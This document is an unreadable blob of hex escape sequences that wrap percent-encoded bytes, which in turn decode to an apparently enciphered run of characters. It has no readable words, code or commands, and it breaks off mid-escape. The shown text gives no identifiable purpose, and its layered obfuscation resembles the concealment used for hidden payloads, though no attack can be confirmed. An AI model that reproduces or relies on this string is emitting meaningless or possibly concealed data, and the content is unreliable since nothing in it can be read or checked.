25\x32\x46\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x36\x32\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x32\x31\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x32\x46\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x34\x30\x25\x32\x45\x25\x32\x31\x25\x37\x41\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x42\x25\x32\x45\x25\x34\x31\x25\x32\x42\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x37\x44\x25\x35\x37\x25\x34\x44\x25\x37\x31\x25\x33\x39\x25\x32\x45\x25\x32\x41\x25\x35\x37\x25\x33\x41\x25\x33\x41\x25\x36\x43\x25\x37\x37\x25\x35\x41\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x33\x41\x25\x36\x46\x25\x32\x45\x25\x32\x41\x25\x33\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x36\x39\x25\x33\x44\x25\x33\x41\x25\x36\x39\x25\x33\x36\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x33\x31\x25\x37\x31\x25\x33\x41\x25\x36\x43\x25\x33\x36\x25\x35\x37\x25\x33\x35\x25\x34\x44\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x37\x31\x25\x34\x35\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x34\x35\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x34\x38\x25\x36\x39\x25\x34\x35\x25\x32\x42\x25\x35\x37\x25\x33\x36\x25\x33\x36\x25\x35\x37\x25\x37\x34\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x33\x36\x25\x36\x46\x25\x34\x44\x25\x34\x44\x25\x32\x42\x25\x36\x39\x25\x34\x35\x25\x36\x43\x25\x34\x35\x25\x33\x36\x25\x36\x46\x25\x34\x44\x25\x34\x44\x25\x32\x42\x25\x37\x33\x25\x36\x39\x25\x34\x35\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x45\x25\x35\x30\x25\x33\x44\x25\x33\x41\x25\x37\x31\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x37\x37\x25\x37\x37\x25\x36\x43\x25\x33\x39\x25\x37\x31\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x35\x37\x25\x33\x36\x25\x32\x45\x25\x34\x30\x25\x37\x37\x25\x37\x37\x25\x36\x43\x25\x33\x39\x25\x37\x31\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x42\x25\x37\x31\x25\x33\x41\x25\x36\x43\x25\x33\x36\x25\x35\x37\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x35\x33\x25\x36\x46\x25\x37\x37\x25\x33\x41\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x37\x31\x25\x32\x45\x25\x32\x39\x25\x34\x35\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x33\x34\x25\x35\x37\x25\x35\x41\x25\x36\x39\x25\x32\x45\x25\x32\x39\x25\x35\x41\x25\x33\x33\x25\x35\x41\x25\x32\x45\x25\x36\x45\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x37\x31\x25\x33\x39\x25\x32\x45\x25\x34\x37\x25\x32\x42\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x36\x43\x25\x34\x32\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x32\x42\x25\x37\x37\x25\x35\x37\x25\x35\x41\x25\x32\x42\x25\x37\x45\x25\x36\x43\x25\x37\x34\x25\x32\x33\x25\x32\x42\x25\x32\x45\x25\x36\x33\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x33\x41\x25\x36\x39\x25\x33\x36\x25\x34\x35\x25\x32\x45\x25\x32\x41\x25\x33\x41\x25\x33\x33\x25\x37\x31\x25\x32\x33\x25\x32\x42\x25\x33\x33\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x32\x33\x25\x32\x45\x25\x34\x41\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x44\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x35\x37\x25\x35\x45\x25\x35\x37\x25\x33\x44\x25\x36\x43\x25\x34\x44\x25\x36\x43\x25\x33\x35\x25\x37\x31\x25\x33\x36\x25\x32\x45\x25\x32\x39\x25\x33\x44\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x32\x33\x25\x37\x34\x25\x37\x37\x25\x33\x35\x25\x36\x46\x25\x34\x44\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x35\x41\x25\x32\x42\x25\x37\x33\x25\x34\x38\x25\x35\x37\x25\x34\x44\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x37\x34\x25\x33\x37\x25\x35\x44\x25\x35\x37\x25\x32\x45\x25\x33\x31\x25\x34\x31\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x35\x31\x25\x32\x44\x25\x32\x45\x25\x37\x30\x25\x32\x45\x25\x34\x31\x25\x32\x42\x25\x34\x45\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x33\x39\x25\x36\x46\x25\x33\x44\x25\x32\x45\x25\x32\x46\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x36\x39\x25\x34\x35\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x46\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x37\x34\x25\x32\x45\x25\x35\x38\x25\x35\x32\x25\x35\x32\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x37\x34\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x34\x34\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x37\x34\x25\x36\x35\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x32\x42\x25\x32\x33\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x46\x25\x33\x44\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x32\x45\x25\x32\x39\x25\x33\x35\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x45\x25\x32\x41\x25\x37\x31\x25\x32\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x32\x33\x25\x36\x39\x25\x35\x41\x25\x35\x41\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x46\x25\x33\x44\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x32\x45\x25\x32\x39\x25\x33\x44\x25\x33\x33\x25\x33\x39\x25\x37\x31\x25\x33\x36\x25\x32\x45\x25\x32\x41\x25\x37\x31\x25\x32\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x32\x33\x25\x36\x39\x25\x35\x41\x25\x35\x41\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x37\x34\x25\x32\x45\x25\x34\x30\x25\x34\x38\x25\x33\x36\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x35\x41\x25\x36\x39\x25\x32\x33\x25\x33\x33\x25\x32\x42\x25\x34\x44\x25\x36\x43\x25\x34\x38\x25\x33\x41\x25\x32\x42\x25\x35\x45\x25\x36\x39\x25\x37\x37\x25\x32\x42\x25\x35\x41\x25\x37\x45\x25\x36\x43\x25\x37\x34\x25\x32\x42\x25\x35\x41\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x32\x31\x25\x32\x45\x25\x32\x41\x25\x32\x42\x25\x33\x41\x25\x35\x37\x25\x35\x45\x25\x32\x45\x25\x36\x37\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x35\x41\x25\x32\x42\x25\x35\x37\x25\x33\x44\x25\x33\x41\x25\x37\x31\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x33\x33\x25\x33\x41\x25\x37\x37\x25\x34\x44\x25\x32\x42\x25\x37\x33\x25\x37\x31\x25\x33\x39\x25\x32\x42\x25\x37\x33\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x35\x37\x25\x33\x36\x25\x32\x45\x25\x34\x43\x25\x34\x35\x25\x32\x42\x25\x33\x41\x25\x35\x37\x25\x33\x36\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x35\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x32\x42\x25\x35\x37\x25\x34\x44\x25\x34\x44\x25\x32\x42\x25\x33\x36\x25\x35\x37\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x36\x25\x33\x38\x25\x33\x30\x25\x33\x37\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x36\x46\x25\x36\x39\x25\x34\x35\x25\x33\x39\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x45\x25\x35\x38\x25\x34\x44\x25\x37\x31\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x37\x41\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x36\x43\x25\x34\x35\x25\x32\x42\x25\x36\x46\x25\x35\x41\x25\x36\x43\x25\x34\x35\x25\x32\x42\x25\x33\x42\x25\x33\x35\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x33\x44\x25\x33\x33\x25\x35\x37\x25\x33\x36\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x45\x25\x35\x30\x25\x33\x41\x25\x32\x42\x25\x34\x38\x25\x36\x46\x25\x33\x36\x25\x37\x37\x25\x35\x37\x25\x33\x41\x25\x32\x42\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x45\x25\x34\x30\x25\x33\x39\x25\x32\x42\x25\x32\x33\x25\x36\x46\x25\x36\x39\x25\x33\x36\x25\x33\x44\x25\x36\x43\x25\x34\x42\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x45\x25\x34\x30\x25\x33\x39\x25\x32\x42\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x35\x37\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x36\x43\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x37\x31\x25\x34\x44\x25\x33\x39\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x36\x42\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x34\x38\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x36\x35\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x34\x38\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x37\x31\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x38\x25\x36\x46\x25\x35\x41\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x37\x31\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x36\x32\x25\x36\x43\x25\x34\x38\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x37\x31\x25\x35\x41\x25\x33\x41\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x36\x43\x25\x33\x36\x25\x33\x36\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x33\x36\x25\x35\x37\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x34\x38\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x37\x31\x25\x37\x37\x25\x35\x45\x25\x32\x42\x25\x32\x45\x25\x34\x45\x25\x36\x46\x25\x34\x38\x25\x32\x45\x25\x34\x37\x25\x32\x45\x25\x35\x46\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x34\x35\x25\x33\x39\x25\x32\x42\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x36\x46\x25\x34\x35\x25\x34\x44\x25\x36\x46\x25\x35\x37\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x33\x39\x25\x36\x39\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x33\x41\x25\x33\x33\x25\x37\x31\x25\x32\x33\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x32\x42\x25\x35\x37\x25\x33\x35\x25\x33\x44\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x35\x45\x25\x33\x33\x25\x37\x31\x25\x35\x33\x25\x37\x45\x25\x34\x44\x25\x37\x37\x25\x34\x35\x25\x36\x46\x25\x35\x41\x25\x32\x41\x25\x33\x36\x25\x32\x33\x25\x33\x41\x25\x36\x39\x25\x37\x44\x25\x34\x45\x25\x34\x32\x25\x37\x34\x25\x34\x31\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x46\x25\x32\x33\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x35\x41\x25\x33\x33\x25\x35\x41\x25\x32\x42\x25\x33\x41\x25\x33\x33\x25\x36\x43\x25\x34\x35\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x42\x25\x36\x35\x25\x32\x45\x25\x37\x43\x25\x32\x45\x25\x36\x32\x25\x32\x45\x25\x34\x36\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x37\x41\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x34\x36\x25\x32\x45\x25\x32\x46\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x34\x39\x25\x32\x42\x25\x37\x33\x25\x37\x31\x25\x33\x39\x25\x34\x44\x25\x36\x43\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x42\x25\x34\x44\x25\x36\x46\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x33\x37\x25\x36\x46\x25\x33\x35\x25\x35\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x35\x41\x25\x33\x36\x25\x36\x46\x25\x33\x44\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x32\x44\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x36\x46\x25\x34\x44\x25\x34\x44\x25\x32\x38\x25\x36\x46\x25\x35\x41\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x36\x46\x25\x34\x44\x25\x34\x44\x25\x32\x45\x25\x36\x32\x25\x36\x43\x25\x34\x38\x25\x33\x41\x25\x32\x42\x25\x36\x46\x25\x34\x38\x25\x34\x38\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x36\x25\x37\x31\x25\x33\x39\x25\x33\x41\x25\x33\x33\x25\x32\x42\x25\x36\x46\x25\x34\x38\x25\x34\x38\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x37\x31\x25\x35\x45\x25\x33\x33\x25\x33\x41\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x31\x25\x33\x34\x25\x33\x37\x25\x33\x34\x25\x33\x38\x25\x33\x33\x25\x33\x36\x25\x33\x34\x25\x33\x37\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x33\x25\x36\x46\x25\x34\x44\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x33\x33\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x32\x42\x25\x36\x39\x25\x33\x36\x25\x34\x44\x25\x32\x42\x25\x33\x41\x25\x37\x34\x25\x35\x41\x25\x36\x43\x25\x32\x42\x25\x37\x37\x25\x36\x43\x25\x33\x41\x25\x33\x33\x25\x36\x46\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x37\x33\x25\x37\x31\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x33\x25\x35\x41\x25\x36\x46\x25\x34\x35\x25\x32\x33\x25\x36\x43\x25\x32\x38\x25\x37\x34\x25\x35\x41\x25\x36\x43\x25\x32\x42\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x37\x31\x25\x33\x39\x25\x37\x33\x25\x35\x37\x25\x33\x39\x25\x33\x35\x25\x34\x44\x25\x36\x46\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x37\x33\x25\x37\x31\x25\x33\x39\x25\x34\x44\x25\x36\x43\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x34\x44\x25\x32\x42\x25\x36\x43\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x36\x46\x25\x35\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x37\x36\x25\x35\x41\x25\x35\x41\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x35\x38\x25\x35\x37\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x34\x36\x25\x32\x45\x25\x32\x43\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x37\x41\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x32\x45\x25\x33\x38\x25\x35\x32\x25\x32\x42\x25\x34\x45\x25\x37\x31\x25\x33\x41\x25\x33\x33\x25\x32\x45\x25\x35\x38\x25\x33\x36\x25\x36\x43\x25\x33\x39\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x37\x31\x25\x35\x37\x25\x34\x44\x25\x32\x33\x25\x32\x42\x25\x36\x43\x25\x34\x32\x25\x33\x44\x25\x34\x44\x25\x36\x39\x25\x33\x39\x25\x36\x43\x25\x32\x33\x25\x32\x42\x25\x35\x41\x25\x34\x32\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x32\x43\x25\x33\x36\x25\x36\x46\x25\x33\x41\x25\x36\x46\x25\x33\x41\x25\x37\x34\x25\x35\x41\x25\x36\x43\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x32\x42\x25\x33\x35\x25\x36\x46\x25\x33\x41\x25\x33\x41\x25\x36\x46\x25\x37\x37\x25\x32\x42\x25\x33\x36\x25\x37\x31\x25\x35\x45\x25\x33\x33\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x33\x36\x25\x36\x46\x25\x32\x33\x25\x32\x33\x25\x32\x45\x25\x36\x31\x25\x33\x36\x25\x37\x31\x25\x35\x45\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x34\x44\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x32\x33\x25\x33\x33\x25\x37\x31\x25\x34\x38\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x37\x44\x25\x32\x33\x25\x32\x42\x25\x33\x33\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x32\x33\x25\x32\x45\x25\x34\x41\x25\x32\x42\x25\x34\x32\x25\x37\x34\x25\x34\x31\x25\x32\x42\x25\x34\x38\x25\x37\x31\x25\x34\x32\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x33\x31\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x33\x39\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x37\x31\x25\x35\x37\x25\x34\x44\x25\x32\x33\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x37\x37\x25\x32\x42\x25\x37\x31\x25\x34\x35\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x36\x43\x25\x34\x38\x25\x36\x46\x25\x33\x36\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x32\x41\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x43\x25\x37\x44\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x34\x39\x25\x36\x43\x25\x34\x38\x25\x35\x37\x25\x36\x39\x25\x34\x44\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x36\x46\x25\x35\x41\x25\x32\x45\x25\x32\x43\x25\x33\x36\x25\x36\x46\x25\x35\x41\x25\x35\x37\x25\x35\x45\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x36\x46\x25\x35\x41\x25\x32\x45\x25\x34\x30\x25\x37\x37\x25\x37\x37\x25\x36\x43\x25\x33\x39\x25\x37\x31\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x45\x25\x32\x43\x25\x33\x36\x25\x36\x46\x25\x35\x41\x25\x35\x37\x25\x35\x45\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x34\x38\x25\x37\x31\x25\x34\x44\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x35\x33\x25\x32\x33\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x35\x30\x25\x35\x45\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x33\x44\x25\x32\x33\x25\x32\x33\x25\x32\x45\x25\x36\x45\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x35\x41\x25\x34\x35\x25\x35\x45\x25\x32\x45\x25\x36\x45\x25\x32\x42\x25\x34\x38\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x32\x42\x25\x32\x45\x25\x37\x44\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x32\x42\x25\x34\x44\x25\x35\x37\x25\x34\x35\x25\x35\x45\x25\x36\x39\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x37\x31\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x36\x43\x25\x33\x36\x25\x33\x36\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x33\x41\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x37\x33\x25\x33\x39\x25\x37\x31\x25\x34\x38\x25\x34\x38\x25\x32\x42\x25\x37\x41\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x34\x39\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x36\x39\x25\x33\x36\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x37\x33\x25\x36\x39\x25\x33\x36\x25\x34\x44\x25\x32\x42\x25\x34\x31\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x34\x36\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x33\x38\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x33\x31\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x46\x25\x33\x44\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x32\x42\x25\x36\x46\x25\x33\x35\x25\x35\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x35\x37\x25\x34\x44\x25\x34\x44\x25\x32\x33\x25\x37\x31\x25\x35\x45\x25\x34\x35\x25\x32\x42\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x37\x31\x25\x33\x39\x25\x37\x33\x25\x36\x46\x25\x33\x36\x25\x37\x31\x25\x35\x45\x25\x37\x31\x25\x34\x35\x25\x35\x37\x25\x34\x44\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x35\x30\x25\x34\x44\x25\x34\x44\x25\x37\x41\x25\x36\x43\x25\x32\x33\x25\x35\x41\x25\x36\x46\x25\x34\x35\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x32\x42\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x37\x33\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x35\x33\x25\x32\x33\x25\x32\x45\x25\x36\x45\x25\x32\x42\x25\x33\x39\x25\x33\x36\x25\x35\x37\x25\x34\x45\x25\x32\x